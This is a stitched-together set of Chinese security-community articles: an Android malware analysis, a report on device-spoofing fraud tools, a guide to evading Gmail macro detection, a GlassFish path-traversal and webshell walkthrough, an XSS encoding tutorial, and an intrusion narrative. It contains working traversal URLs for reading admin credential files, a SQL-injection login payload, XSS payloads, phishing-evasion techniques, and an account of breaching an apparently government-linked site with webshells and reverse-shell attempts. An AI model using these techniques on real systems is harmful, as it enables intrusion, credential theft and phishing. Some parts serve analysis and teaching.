本次发现的病毒是寄生灵病毒的核心模块idm、dtm、spm的又一变种,其核心功能依然是恶意推广色情及扣费应用,以插屏、循环轮播的方式频繁弹广告且点击之后下载其他更多应用软件。不同之处在于,它将之前多个模块的功能集成在一个模块内,从而减少了对其他模块的依赖;使用RSA算法对敏感数据进行加密,隐藏服务器地址。
## 四、样本基本信息
MD5:1180a2691********dec5baca697361
**路径** :/system/xbin/chmogd
**危害**
:该样本危害包括联网上传窃取用户隐私;私自下载、静默安装应用,以插屏、循环轮播的方式频繁弹广告且点击之后下载其他更多应用软件。不但容易造成用户手机流量损失,还影响用户手机正常使用。
## 五、详细分析
首先,我们梳理出病毒的主体功能和框架,如图:
图2:病毒框架
病毒主要分为三个模块:
**模** **块** | ******功** **能**
---|---
初始化模块 | 对启动脚本和核心模块进行一些初始化操作。
启动脚本 | 首先提升病毒核心模块的权限,后启动病毒核心模块。
病毒核心模块 | 执行联网上传窃取用户隐私和私自安装应用,完成病毒的核心功能。
* **初始化模块:**
启动模块运行创建两个线程:执行命令“mount -o remount,rw
/system”,以可读写的方式加载/system分区,分别将/sdcard/.mnodir 路径下的启动脚本和病毒核心模块拷贝到 /system/etc
和 /system/xbin 目录下并修改为可执行权限,最后删除清理掉原 /sdcard/.mnodir 下的文件。
图3:初始化模块
**(二)启动脚本**
执行supolicy命令对病毒核心模块的执行模式修改为宽容模式后,启动病毒核心模块。改为宽容模式的目的是为了在运行时,程序依然有权限执行它们想执行的那些动作。在Permissive模式下运行的程序不会被SELinux的安全策略保护。
**(三)病毒核心模块行为分析**
1. 判断病毒核心文件是否存在
/system/bin/csbrislp
---
/system/xbin/csbrislp
/system/bin/culpxywg
/system/xbin/culpxywg
这类文件在Root权限下执行命令,获取 /data/data 目录下安装程序的信息。病毒母包会在 /system/bin和/system/xbin
下创建这类文件,文件名不限于上述列表。
若上述文件不存在,则读取/system/etc/.rac,rac文件中记录该模块的文件名。目前获取到的相关可疑路径名如下:
/system/bin/csbrislp | /system/xbin/csbrislp
---|---
/system/bin/culpxywg | /system/xbin/culpxywg
/system/bin/conklymt | /system/xbin/conklymt
/system/bin/connsck | /system/xbin/connsck
/system/bin/cksxlbay | /system/xbin/cksxlbay
/system/bin/cufaevdd | /system/xbin/cufaevdd
… | …
2. 执行命令“sentenforce 0”,关闭SeLinux
3. 获取手机隐私数据,上传至服务器
* 访问文件/system/etc/.uuidres或/sdcard/android/data/vs/.uuidres,若该文件存在,则取出字符串。该字符串作为后面POST信息的“ID”;若不存在,则结合随机数、进程ID、日期等生成字符串写入;
图4:访问配置文件
图5:结合随机数、进程ID、日期等生成字符串
图6:.uuidres文件内容
* 访问文件/system/etc/.chlres或/sdcard/android/data/vs/.chlres,若不存在,则将字符串“cyh00011810”写入,该字符串作为访问服务器的“凭证”;
图7:.chlres文件内容
* 获取Android版本号、sdk版本号、厂商信息;
* 调用iphonesubinfo(service call iphonesubinfo num)服务,获取sim卡的信息(手机制式、DeviceId、IMEI);
图8:获取sim卡的信息
* 获取MAC地址、IP地址等网络信息
图9:获取MAC地址、IP地址等网络信息
* 获取内存使用情况
图10:获取内存使用情况
* 获取已安装应用的安装包信息
图11:获取已安装应用的安装包信息
图12:获取的用户信息
* 使用样本内置中的RSA公钥对上一步窃取的信息进行加密,并将加密的数据包发送到服务器,IP地址为91.*.180
图13:RSA公钥
图14:加密后的用户信息
wnap.****.com:8357
---
dmmu.*****.com:8357
vdbb.*****.com:8357
wiur.*****.com:8357
图15:POST数据包头
4. 从服务器获取恶意推广应用
* 对返回的数据包进行RSA解密,得到下载应用的URL信息;
图16:接收到的HTTP数据包
图17:RSA私钥
* 发送GET包到服务器******.com 获取恶意推广应用列表;
图18:GET数据包
**URL** | **应用包名**
---|---
http://xgaxp.******.com/p/chwygdt05226.zip | com.chahuo.noproblem.app
http://xgaxp.******.com/p/ljwgdt05226.zip | com.query.support.house
http://xgaxp.******.com/p/aabt05226.zip | com.gbicd.gehuq
http://xgaxp.******.com/p/yjccgdt05226.zip | com.check.support.car
http://xgaxp.******.com/p/lngbqlgh.zip.zip | com.owui.gho.xajl
* 安装APK:从云端获取到推广的APK为ZIP包,位于/sdcard/.downF/apps路径下,文件名为“A+随机数.temp”,对其进行解密,生成APK文件;
图19:解压ZIP包
* 将APK文件写入/system/priv-app,成为系统级应用,获得更多的权限;
图20:内置应用
* 安装完成后执行命令“am startservice ”启动恶意推广应用,并以插屏、循环轮播的方式频繁弹出广告,且点击之后可下载其他更多应用软件。不但容易造成用户手机流量损失,还影响用户手机正常使用;广告类型包括美女视频、红包领取、小说网站等等。
图21:恶意推广的插屏广告
## 六、安全建议
360手机卫士安全专家建议,来源不明的手机软件、安装包、文件包等不要随意点击下载;手机上网时,对于不明链接、安全性未知的二维码等信息不随意点击或扫描;使用360手机卫士等手机安全软件定期查杀手机病毒,养成良好的手机使用习惯。
目前,最新版360手机急救箱已支持专杀。 | 社区文章 |
# 威胁猎人|改机工具在黑灰产中的应用
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**声明:**
本文中所有数据均来自于威胁猎人威胁情报中心,任何机构和个人不得在未经威胁猎人授权的情况下转载本文或使用本文中的数据。
**概述**
美团凭借资本和流量强势入局网约车,滴滴被迫迎战。近期也爆发了网约车新一轮的乱战,交通运输部连发三文评论烧钱补贴一事。在网约车入局者为市场拼死战斗的同时,另一群人兴奋了——网约车黑灰产从业者。巨大的流量和资金补贴强有力的吸引着黑产的目光,利用模拟定位刷单,抢单软件刷单,为不合规网约车代开账户,用着当年滴滴快的大战时的套路,他们轻车熟路的快速“上车”了,不知道已经经历过一次考验的滴滴是否能更为从容应对。
其中刷单用到的虚拟定位、虚拟行驶软件,即为改机工具。改机工具是一种可以安装在移动端设备上的app,能够修改包括手机型号、串码、IMEI、GPS定位、MAC地址、无线名称、手机号等在内的设备信息,通过不断刷新伪造设备指纹,可以达成欺骗厂商设备检测的目的,使一部手机可以虚拟裂变为多部手机,极大地降低了黑灰产在移动端设备上的成本。
本篇报告从一个实际测试的案例入手,为大家阐述改机工具在黑灰产攻击中的一个应用实例,后续会介绍改机工具当前的市场情况,以及针对当前市场占有率最高的改机工具iGrimace的细节分析。
目录
一、改机工具应用案例
二、改机工具市场现状以及技术分析
1.改机工具应用场景举例
2.改机工具市场占比和功能对比
3.改机工具iGrimace细节分析
3.1 iGrimace工具基本信息
3.2 应用场景
3.3 功能分析
3.3.1 iGrimace工具执行流程
3.3.2 修改地理位置
3.3.3 伪造手机号
3.3.4 修改设备信息
三、总结
**一、改机工具应用案例**
近两年,短视频行业发展得如火如荼,短视频app已经成为很多人手机里的必备app之一。短视频行业繁荣的同时,巨大的真实用户流量也吸引了黑灰产从业者(尤其是引流行业)的注意力。作为资深“抖友”,猎人君利用抖音和改机工具复现了一次真实的引流。
引流:将真实用户的流量从一个平台引到另一个平台上。
实验工具:
手机:华为Mate 7
系统:EMUI系统4.0(Android 6.0)
抖音app版本:v1.8.1
改机软件:海鱼魔器
猎人君利用改机软件伪造位置抖音附近视频的功能做引流,诱导附近看到视频的人添加猎人君的微信小号。复现的过程很简单,首先,猎人君利用改机软件海鱼魔器修改手机的定位信息如下:
为获得更多的曝光量,猎人君专门挑选了一个一线城市广州,定位到人流量较大的广州火车站。百度地图的定位也显示位置修改成功:
其次,我们打开抖音,上传我们“精心”制作的图集视频,并配上包含微信号的文字,添加地理位置时,顺利定位到了广州火车站。上传好的视频截图如下:
视频发出去之后,很快就有人上钩,加了猎人君的微信小号:
至此,便完成一次简单的引流操作。黑灰产从业者会通过自动批量的操作,以及更高明的“文案”,在短时间,完成大量引流。如此例所示,通过美女视频或图片引流来的用户在业内中称为“色粉”,大多为男性用户,可被定向引流至销售男性用品的微商,或被诱导发红包观看色情视频,最终上当受骗。
**二、改机工具市场现场以及技术分析**
随着厂商的业务体系越来越庞大,各类优惠活动的次数相应的也越发频繁,尤其是一些有“新用户”限制的活动,导致黑灰产从业人员需要更多的新设备获取利益,而改机工具可以解决黑灰产在移动端的设备成本问题。
改机工具通过劫持系统函数,伪造模拟移动端设备的设备信息(包括型号、串码、IMEI、定位、MAC地址、无线名称、手机号等),能够欺骗厂商在设备指纹维度的检测。改机工具会从系统层面劫持获取设备基本信息的接口,厂商app只能得到伪造的假数据。
**1**
改机工具应用场景举例
常见应用场景举例:
批量注册账号:通常针对某一厂商,每一部手机能够注册的账号数量是有限的,通过伪造新的设备指纹就可以达到单部手机的复用,进而批量注册账号;
还原账号关联的设备信息:越来越多的厂商会对账号的登录地点、联网状态、设备标识进行检测,以判断是否是用户的常用设备。黑灰产的应对方式是将改机工具的备份数据连同账号一起销售,买家只要和卖家使用同一款改机工具,将数据导入就可以还原注册时的场景,降低被封号的概率;
伪造数据:如通过虚拟定位参加有地点限制的活动。
**2**
改机工具市场占比和功能占比
Android和iOS都有很多相应的改机工具。Android改机大部分都基于Xposed框架,需要root;iOS大多基于Cydia框架,需要越狱。当前市场上常见的改机工具市场占比如下:
当前市场上主流的针对Android系统的主流改机工具功能对比:
当前市场上主流的针对iOS系统的主流改机工具功能对比:
**3**
改机工具iGrimace细节分析
猎人君挑选市场占比最高的iGrimace(Android版)进行进一步分析。
**3.1** iGrimace工具基本信息
**3.2** 应用场景
**可覆盖大部分移动领域:**
* 金融类app:支付宝、京东金融等;
* 社交类app:微博、今日头条等;
* 生活类app:饿了么、美团、百度外卖等;
* 新闻类app:腾讯新闻、网易新闻等;
* 娱乐类app:腾讯视频、搜狐视频、凤凰视频等。
**场景举例:**
* 注册账号领取新用户红包;
* 领取邀请新用户福利红包;
* 针对有地理限制的红包领取机制,修改地理位置实现异地领取;
* 刷赞、刷分享、刷评分和刷榜。
**3.3** 功能分析3.3.1iGrimace工具执行流程
3.3.2修改地理位置
1)设置定位:
在方法:public void setLocationToHere(View view)处设置定位:
2)获取指定位置:
在方法:public void getLocationData(double old_lat,double old_lng)获取数据:
3)具体原理:
a)通过LocationConverter.gcj02ToBd09获取经纬度(国测局坐标转百度坐标);
b)再利用高德地图的接口:
this.mMapView.getMap().moveCamera设置获取的经纬度;
c)再使用getWifiData(double lng, double lat)根据经纬度获取WiFi数据;
d)通过URL请求:
WifiRequestUtils.getUrl(System.currentTimeMillis(),WifiApiUtils.caculateCheckString(body.get(“body”).toString()))获取当前位置是否有免费WiFi:
e)再使用getCellLocation(double lng, double lat)确定当前设置位置的基站运营商信息,其内部使用:
getApplicationContext().getSystemService(“phone”)).getSubscriberId().substring(0,5)获取IMSI,根据IMSI判断基站运营商,比如编码46007、46002为中国移动,46001为中国联通;
f)如果getWifiData和getCellLocation都获取正常,接下来修改位置才会成功。
3.3.3伪造手机号
1)伪造联通、移动手机号
在方法public void setOperatorInfo()伪造手机号:
2)具体原理
a)通过:
SettingsActivity.this.queryOperatorMnc获取MNC;
b)根据MCC判断基站运营商信息,将其写入SD卡根目录下名为igrimace-operator.conf的配置文件中;
c)支持以下号段:
3.3.4修改设备信息
1)修改电话信息、WiFi信息、传感器、媒体和存储、应用模拟、系统设置模拟、自定义、自定义安卓版本在方法:
handleLoadPackage(LoadPackageParamlpparam)内完成。
读取配置文件:
利用Xposed注入:
开始hook:
2)具体原理:
a)读取SD卡根目录下的配置文件;
b)igrimace.conf保存需要被hook的app:
c)igrimace-operator.conf保存ICCID、运营商、手机号、MNC、IMSI:
d)根据被读取的配置文件,再利用Xposed注入和hook,向厂商app提交修改过的信息。
**结语:**
“上有政策,下有对策”,可以很形象地描述黑灰产和厂商之间的对抗。对于厂商推出的策略更新,黑灰产都能很快地将其突破。改机工具只是万千攻防对抗实例中的一个,再结合群控类型的工具(通过一台PC控制多台移动设备)的使用,可对厂商造成自动化、批量化的攻击压力。对于厂商而言,面对黑灰产快速迭代的技术更新,只有做到对黑灰产最新动态的及时发现和持续跟踪,提升威胁感知能力和安全防御能力,才能在攻防对抗的过程中掌握更多的主动权。 | 社区文章 |
# 一图读懂国家标准GB/T 41819-2022《信息安全技术 人脸识别数据安全要求》
##### 译文声明
本文是翻译文章,文章原作者 全国信安标委,文章来源:全国信安标委
原文地址:<https://mp.weixin.qq.com/s/H6Lc4-ouybaw4nPA_9raWg>
译文仅供参考,具体内容表达以及含义原文为准。 | 社区文章 |
# 绕过 Gmail 的恶意宏特征检测
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**在Excel电子表格中嵌入恶意的宏是在钓鱼攻击中最常见的方法,如果内容足够诱人,毫无戒心的用户会下载文件并开启宏,这样恶意代码会在他们的系统上运行。**
为了模拟这种钓鱼攻击,我通常会使用PowerShell Empire来生成宏payload,然后配合King
Phisher来发送钓鱼邮件,这2款工具都是开源的。
使用开源软件来生成payload的缺点是,他们往往会被IDS等设备检测到,或者被一些知名的邮件提供商检测到,但是我这里通过一些技巧绕过了邮件提供商的检测。:)
当我把代码粘贴到workbook的时候,这个Excel文件现在就包含恶意的payload了,Gmail立即就识别到了,并且发送给我了警告信息
之后做了一些研究,我觉得payload代码都是encode过的,如果要通过payload识别的恶意文件是很困难的,所以我猜测GMAIL主要通过2个因素来分析:
**1.宏触发了“workbook open”**
**2.宏包含了"powershell"字符串**
如果就是这两个保护的话,是非常容易绕过的,为了绕过第一个检测,我将调用Button_Click事件来替换Document_Open(),这需要用户实际点击下按钮,但是如果在内容足够诱人的情况下,这个不是问题。
第二个检测的绕过我通过拆分powershell字符串来绕过检测。
为了最大的兼容性,我在保存文件的时候,选择了2003-2007 workbook (.xls)。
经过这些简单的改变,GMAIL没有在识别出我的文件里包含恶意的宏payload了。 | 社区文章 |
# 【技术分享】GlassFish 目录穿越漏洞测试过程
##### 译文声明
本文是翻译文章,文章来源:leavesongs.com
原文地址:<https://www.leavesongs.com/PENETRATION/glassfish-arbitrary-file-reading-vulnerability.html>
译文仅供参考,具体内容表达以及含义原文为准。
这是一个2015年的老漏洞,由于我最近在学习相关的知识,所以拿出来温习一下。
**搭建测试环境**
vulhub( [https://github.com/phith0n/vulhub](https://github.com/phith0n/vulhub)
)是我学习各种漏洞的同时,创建的一个开源项目,旨在通过简单的两条命令,编译、运行一个完整的漏洞测试环境。
如何拉取项目、安装docker和docker-compose我就不多说了,详见vulhub项目主页。来到GlassFish这个漏洞的详细页面
[https://github.com/phith0n/vulhub/tree/master/glassfish/4.1.0](https://github.com/phith0n/vulhub/tree/master/glassfish/4.1.0)
,可以查看一些简要说明。
在主机上拉取vulhub项目后,进入该目录,执行docker-compose build和docker-compose up
-d两条命令,即可启动整个环境。
本测试环境默认对外开放两个端口:8080和4848。8080是web应用端口,4848是管理GlassFish的端口,漏洞出现在4848端口下,但无需登录管理员账号即可触发。
**文件读取漏洞利用**
漏洞原理与利用方法 [https://www.trustwave.com/Resources/Security-Advisories/Advisories/TWSL2015-016/?fid=6904](https://www.trustwave.com/Resources/Security-Advisories/Advisories/TWSL2015-016/?fid=6904) 。利用该目录穿越漏洞,可以列目录以及读取任意文件:
https://your-ip:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/domains/domain1/config
https://your-ip:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/domains/domain1/config/admin-keyfile
[](https://www.leavesongs.com/media/attachment/2017/04/23/b7cb8c56-f960-4cc6-b82b-0d5585ea6839.jpg)
glassfish/domains/domain1/config/admin-keyfile是储存admin账号密码的文件,如上图,我们通过读取这个文件,拿到超级管理员的密码哈希。(说明一下,这个测试环境启动前,我通过修改docker-compose.yml,将超级管理员的密码改为了123456)
**密码加密方式?**
可见,我们读到的密码是一串base64编码后的字符串,并且得到一个关键字:ssha256,这种“加密”方法可能和sha256有关。但,使用echo
strlen(base64_decode(…));这个方式将上述base64字符串解码后测量长度,发现长为40字节。
我们知道,常见的哈希算法,md5长度为16字节,sha1长度为20字节,sha256长度为32字节,sha512长度为64字节,并没有长度为40字节的哈希算法呀?
很明显,SSHA256里应该掺杂有其他字符。
所以,我们需要研究研究GlassFish源码。官网有SVN,但下载速度太慢。我们可以上Github下载打包好的源码
[https://github.com/dmatej/Glassfish/archive/master.zip](https://github.com/dmatej/Glassfish/archive/master.zip)
(不过这个源码比较老了)
下载以后发现,压缩包竟然都有1个多G,在如此大的代码中,找一个哈希算法,真的不容易。不过在费尽千辛万苦后我还是找到了负责计算哈希的类:SSHA。
[https://github.com/dmatej/Glassfish/blob/master/main/nucleus/common/common-util/src/main/java/org/glassfish/security/common/SSHA.java](https://github.com/dmatej/Glassfish/blob/master/main/nucleus/common/common-util/src/main/java/org/glassfish/security/common/SSHA.java)
这个类有两个比较重要的方法,encode和compute。compute负责对明文进行哈希计算,encode负责将前者的计算结果编码成base64。
**encode函数分析**
先从简单的来,encode函数:
public static String encode(byte[] salt, byte[] hash, String algo){
boolean isSHA = false;
if (algoSHA.equals(algo)) {
isSHA = true;
}
if (!isSHA) {
assert (hash.length == 32);
} else {
assert (hash.length == 20);
}
int resultLength = 32;
if (isSHA) {
resultLength = 20;
}
byte[] res = new byte[resultLength+salt.length];
System.arraycopy(hash, 0, res, 0, resultLength);
System.arraycopy(salt, 0, res, resultLength, salt.length);
GFBase64Encoder encoder = new GFBase64Encoder();
String encoded = encoder.encode(res);
String out = SSHA_256_TAG + encoded;
if(isSHA) {
out = SSHA_TAG + encoded;
}
return out;}
可见,该函数兼容两种哈希算法,isSHA表示的是长度为20字节的sha1,!isSHA表示的长度为32字节的sha256。
根据我们通过文件读取漏洞得到的哈希长度和SSHA256这个关键词,我可以100%推测该哈希是sha256。看到System.arraycopy(salt,
0, res, resultLength, salt.length);这一行我就明白了:为什么我们读取到的哈希长度是40字节?
因为还有8字节是salt。整个算法大概是这样:
base64_encode( hash( 明文, SALT ) + SALT )
hash结果是32字节,salt长度8字节,将两者拼接后base64编码,最终得到我们读取到的那个哈希值。
注意,上述所有的算法都是“raw data”。我们平时看到的a356f21e901b…这样的哈希结果是经过了hex编码的,本文不涉及任何hex编码。
**compute函数分析**
再来分析一下复杂一点的函数compute:
public static byte[] compute(byte[] salt, byte[] password, String algo)
throws IllegalArgumentException{
byte[] buff = new byte[password.length + salt.length];
System.arraycopy(password, 0, buff, 0, password.length);
System.arraycopy(salt, 0, buff, password.length, salt.length);
byte[] hash = null;
boolean isSHA = false;
if(algoSHA.equals(algo)) {
isSHA = true;
}
MessageDigest md = null;
try {
md = MessageDigest.getInstance(algo);
} catch (Exception e) {
throw new IllegalArgumentException(e);
}
assert (md != null);
md.reset();
hash = md.digest(buff);
if (!isSHA) {
for (int i = 2; i <= 100; i++) {
md.reset();
md.update(hash);
hash = md.digest();
}
}
if (isSHA) {
assert (hash.length == 20); // SHA output is 20 bytes
}
else {
assert (hash.length == 32); //SHA-256 output is 32 bytes
}
return hash;}
**这个函数接受三个参数:SALT、明文和算法。其主要过程如下:**
1\. 拼接明文和SALT,组成一个新的字符序列BUFF
2\. 计算BUFF的哈希结果
3\. 如果哈希算法是sha256,则再计算99次哈希结果,前一次的计算结果是下一次计算的参数
**将整个过程翻译成PHP代码以方便理解与测试:**
<?php$algo = 'sha256';$e = $plain . $salt;$data = hash($algo, $e, true);if ($algo == 'sha256') {
for ($i = 2; $i <= 100; $i++) {
$data = hash($algo, $data, true);
}}echo base64_encode($data . $salt);
**
**
**破解密码**
测试一下我的代码是否正确。首先通过任意文件读取漏洞读取到目标服务器密文是{SSHA256}52bI8VDr9aLll3hQHhJS/45141bDudXHDMyFx97dBzL9wVu03KQDtw==,将其进行base64解码后,拿到末尾8个字节,是为salt,值为xfdxc1x5bxb4xdcxa4x03xb7。
填入php代码中,计算明文123456的结果:
可见,计算结果和我通过漏洞读取的结果一致,说明计算过程没有问题。
不过我简单看了一下,hashcat并不支持这种哈希算法,所以如果需要破解密文的话,估计得自己编写相关破解的代码了。好在算法并不难,直接使用我给出的实例代码,循环跑字典即可。
**Getshell**
破解了密码,进入GlassFish后台,是可以直接getshell的。
点击Applications,右边的deploy:
[](https://www.leavesongs.com/media/attachment/2017/04/23/a4dcc8cb-400f-4e84-8733-91f3cbcbc83e.jpg)
部署一个新应用,直接上传war包(附件中给一个测试环境java1.8能使用的包,网上找的老版本jspspy,加上自己改了一下兼容性,然后打包了。2016版的jspspy我没找着,该jspspy不能保证没有后门):
[](https://www.leavesongs.com/media/attachment/2017/04/23/d2f342b1-42c7-4e0c-b95b-03daf2b758fe.jpg)
然后访问http://your-ip:8080/jspspy/jspspy.jsp即可,密码xxxxxx:
[](https://www.leavesongs.com/media/attachment/2017/04/23/01535ebd-d1f6-4cd4-84bd-3fbf837bdda1.jpg) | 社区文章 |
前几天看了[浏览器解码看XSS](https://xz.aliyun.com/t/5863),没有看得很明白,又找了这篇[深入理解浏览器解析机制和XSS向量编码](http://bobao.360.cn/learning/detail/292.html),翻译的文章,有些地方翻译的怪怪的,需要看下[原文](https://www.attacker-domain.com/2013/04/deep-dive-into-browser-parsing-and-xss.html),啃了2天终于搞明白了
原文里给出了几个XSS Payload,也给出了[答案](http://test.attacker-domain.com/browserparsing/answers.txt)和[演示地址](http://test.attacker-domain.com/browserparsing/tests.html),有答案但没解析,下面一个个分析
有点像上学的时候,看书看不懂,做题不会做,看答案解析做题就懂了
## Basics
### 1
<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29"></a>
URL encoded "javascript:alert(1)"
Answer: The javascript will NOT execute.
里面没有HTML编码内容,不考虑,其中href内部是URL,于是直接丢给URL模块处理,但是协议无法识别(即被编码的`javascript:`),解码失败,不会被执行
URL规定协议,用户名,密码都必须是ASCII,编码当然就无效了
> A URL’s scheme is an ASCII string that identifies the type of URL and can be
> used to dispatch a URL for further processing after parsing. It is initially
> the empty string.
> A URL’s username is an ASCII string identifying a username. It is initially
> the empty string.
> A URL’s password is an ASCII string identifying a password. It is initially
> the empty string.
>
> from <https://url.spec.whatwg.org/#concept-url>
### 2
<a href="javascript:%61%6c%65%72%74%28%32%29">
Character entity encoded "javascript" and URL encoded "alert(2)"
Answer: The javascript will execute.
先HTML解码,得到
`<a href="javascript:%61%6c%65%72%74%28%32%29">`
href中为URL,URL模块可识别为`javascript`协议,进行URL解码,得到
`<a href="javascript:alert(2)">`
由于是javascript协议,解码完给JS模块处理,于是被执行
### 3
<a href="javascript%3aalert(3)"></a>
URL encoded ":"
Answer: The javascript will NOT execute.
同1,不解释
### 4
<div><img src=x onerror=alert(4)></div>
Character entity encoded < and >
Answer: The javascript will NOT execute.
这里包含了HTML编码内容,反过来以开发者的角度思考,HTML编码就是为了显示这些特殊字符,而不干扰正常的DOM解析,所以这里面的内容不会变成一个img元素,也不会被执行
从HTML解析机制看,在读取`<div>`之后进入数据状态,`<`会被HTML解码,但不会进入标签开始状态,当然也就不会创建`img`元素,也就不会执行
### 5
<textarea><script>alert(5)</script></textarea>
Character entity encoded < and >
Answer: The javascript will NOT execute AND the character entities will NOT
be decoded either
`<textarea>`是`RCDATA`元素(RCDATA elements),可以容纳文本和字符引用,注意 **不能容纳其他元素** ,HTML解码得到
`<textarea><script>alert(5)</script></textarea>`
于是直接显示
`RCDATA`元素(RCDATA elements)包括`textarea`和`title`
### 6
<textarea><script>alert(6)</script></textarea>
Answer: The javascript will NOT execute.
同5,不解释
## Advanced
### 7
<button onclick="confirm('7');">Button</button>
Character entity encoded '
Answer: The javascript will execute.
这里`onclick`中为标签的属性值(类比2中的`href`),会被HTML解码,得到
`<button onclick="confirm('7');">Button</button>`
然后被执行
### 8
<button onclick="confirm('8\u0027);">Button</button>
Unicode escape sequence encoded '
Answer: The javascript will NOT execute.
`onclick`中的值会交给JS处理,在JS中只有字符串和[标识符](https://developer.mozilla.org/zh-CN/docs/Glossary/Identifier)能用Unicode表示,`'`显然不行,JS执行失败
> In string literals, regular expression literals, template literals and
> identifiers, any Unicode code point may also be expressed using Unicode
> escape sequences that explicitly express a code point's numeric value.
>
> from <https://www.ecma-international.org/ecma-262/10.0/index.html#sec-> ecmascript-language-source-code> (这个链接很卡)
>
> 标识符(identifiers)
> 代码中用来标识变量、函数、或属性的字符序列。
>
> 在JavaScript中,标识符只能包含字母或数字或下划线(“_”)或美元符号(“$”),且不能以数字开头。标识符与字符串不同之处在于字符串是数据,而标识符是代码的一部分。在
> JavaScript 中,无法将标识符转换为字符串,但有时可以将字符串解析为标识符。
>
> from <https://developer.mozilla.org/zh-CN/docs/Glossary/Identifier>
### 9
<script>alert(9);</script>
Character entity encoded alert(9);
Answer: The javascript will NOT execute.
`script`属于原始文本元素(Raw text elements), **只可以容纳文本** ,注意 **没有字符引用**
,于是直接由JS处理,JS也认不出来,执行失败
原始文本元素(Raw text elements)有`<script>`和`<style>`
### 10
<script>\u0061\u006c\u0065\u0072\u0074(10);</script>
Unicode Escape sequence encoded alert
Answer: The javascript will execute.
同8,函数名`alert`属于标识符,直接被JS执行
### 11
<script>\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0031\u0029</script>
Unicode Escape sequence encoded alert(11)
Answer: The javascript will NOT execute.
同8,不解释
### 12
<script>\u0061\u006c\u0065\u0072\u0074(\u0031\u0032)</script>
Unicode Escape sequence encoded alert and 12
Answer: The javascript will NOT execute.
这里看似将没毛病,但是这里`\u0031\u0032`在解码的时候会被解码为字符串`12`,注意是 **字符串**
,不是数字,文字显然是需要引号的,JS执行失败
### 13
<script>alert('13\u0027)</script>
Unicode escape sequence encoded '
Answer: The javascript will NOT execute.
同8
### 14
<script>alert('14\u000a')</script>
Unicode escape sequence encoded line feed.
Answer: The javascript will execute.
`\u000a`在JavaScript里是换行,就是`\n`,直接执行
Java菜鸡才知道在Java里`\u000a`是换行,相当于在源码里直接按一下回车键,后面的代码都换行了
> ECMAScript differs from the Java programming language in the behaviour of
> Unicode escape sequences. In a Java program, if the Unicode escape sequence
> \u000A, for example, occurs within a single-line comment, it is interpreted
> as a line terminator (Unicode code point U+000A is LINE FEED (LF)) and
> therefore the next code point is not part of the comment. Similarly, if the
> Unicode escape sequence \u000A occurs within a string literal in a Java
> program, it is likewise interpreted as a line terminator, which is not
> allowed within a string literal—one must write \n instead of \u000A to cause
> a LINE FEED (LF) to be part of the String value of a string literal. In an
> ECMAScript program, a Unicode escape sequence occurring within a comment is
> never interpreted and therefore cannot contribute to termination of the
> comment. Similarly, a Unicode escape sequence occurring within a string
> literal in an ECMAScript program always contributes to the literal and is
> never interpreted as a line terminator or as a code point that might
> terminate the string literal.
>
> from <https://www.ecma-international.org/ecma-262/10.0/index.html#sec-> ecmascript-language-source-code>
## Bonus
### 15
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(15)"></a>
Answer: The javascript will execute.
先HTML解码,得到
`<a
href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(15)"></a>`
在href中由URL模块处理,解码得到
`javascript:\u0061\u006c\u0065\u0072\u0074(15)`
识别JS协议,然后由JS模块处理,解码得到
`javascript:alert(15)`
最后被执行
## 总结
1. `<script>`和`<style>`数据只能有文本,不会有HTML解码和URL解码操作
2. `<textarea>`和`<title>`里会有HTML解码操作,但不会有子元素
3. 其他元素数据(如`div`)和元素属性数据(如`href`)中会有HTML解码操作
4. 部分属性(如`href`)会有URL解码操作,但URL中的协议需为ASCII
5. JavaScript会对字符串和标识符Unicode解码
根据浏览器的自动解码,反向构造 XSS Payload 即可 | 社区文章 |
前提起因没什么好说的
拿到目标以后大概翻阅了一下 各个行业的资产都有 一般选择对 医院或者学校进行打点 因为一些边缘资产或者子目录网站 有很大问题的存在
目标www.xxxx.com
真实IP 139.9.xx.xxx
我一般喜欢使用 云溪 进行指纹搜索查询C段 旁站等
在看到目标结构的时候 感觉很像tp二开的
在页脚发现了开发商 Baidu一下找到一个后台
无奈无法从此处突破
在看到无子域名的时候只能从旁站进行突破
运气很好 通过前面对开发商的默认后台确认 在我逐个尝试之下 用弱口令进去一个后台
Admin 123456
当我在寻找上传点的时候
提示flash版本不兼容
打开之后发现上传功能果然不能使用
换了个360浏览器
在登录口愣了一下 感觉很像onethink的后台
当我在上传点受挫之际 开始寻找起了onethink后台getshell的办法
在T00ls里面找到一篇文章
从插件进行getshell
原文地址: <https://www.t00ls.net/viewthread.php?tid=57577>
连接地址
<http://onethink.com/Addons/插件名称/config.php>
假如新建插件名字是test,连接地址如下
<http://onethink.com/Addons/test/config.php>
在我一切配置做完之后 并未在插件列表刚刚所添加的test 原因无从得知
因为onethik还有个洞是后台注入
payload: username[]=like 1)and 1 in (2) union select 1,2,'',4,5,6,7,8,9,10,11%23&username[]=0&password=&verify=yzm
在旁站列表进行不断试错 终于拿到一个shell
此刻的我无比开心
离目标站点只有一部之遥了
但是无奈不能跨目录
此刻我的内心是混乱的
看到也有函数禁用 因为带了gov字样也无法进行蚁剑连接 其他站也没有突破口
在我一筹莫展之际 我觉得换哥斯拉试试bypass execute
没想到能够直接进行跨目录操作….
也是很成功在里面搜寻到了目标站点
这条shell的php版本是5 所以我找寻了一个php7的进行bypass
但是在执行ifconfig的时候无回显
猜测可能是权限的问题
想对其进行反弹shell
以为是个很简单的过程 使用 bash php openssl msf 通通遭按掉.
不谈回来这口气我又咽不下 我可是要get root 的男人
尝试用socat
莫非被杀了?
想着base64加密后传上去在解密
解密
base64 -d /www/wwwroot /test1 > /www/wwwroot//test2
VPS监听一下
用linux辅助提权脚本
尝试各种exp 都失败告终 | 社区文章 |
# 实验简介
